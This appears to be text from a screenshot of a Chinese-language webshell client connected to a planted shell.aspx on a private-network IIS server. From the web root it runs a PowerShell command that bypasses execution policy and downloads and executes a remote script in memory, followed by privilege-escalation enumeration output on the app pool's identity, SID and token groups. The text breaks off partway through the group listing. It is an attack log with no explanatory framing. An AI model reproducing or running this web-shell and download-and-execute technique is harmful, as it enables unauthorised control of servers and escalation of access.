 URL: http://192.168.86.137/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/inetpub/wwwroot/ >powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.86
+------+------------------------------------------------+------+
| TEST | USER > Identity | INFO |
+------+------------------------------------------------+------+
| DESC | Get the full name of the current user (domain + |
| | username) along with the associated Security |
| | Identifier (SID). |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name : IIS APPPOOL\DefaultAppPool
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
IntegrityLevel : High Mandatory Level (S-1-16-12288)
SessionId : 0
TokenId : 00000000-00582788
AuthenticationId : 00000000-00335e8f
OriginId : 00000000-000003e7
ModifiedId : 00000000-00335eb6
Source : Advapi (00000000-00335e89)
+------+------------------------------------------------+------+
| TEST | USER > Groups | INFO |
+------+------------------------------------------------+------+
| DESC | List all the groups that are associated to the |
| | current user's token. |
+------+-------------------------------------------------------+
[*] Found 11 result(s)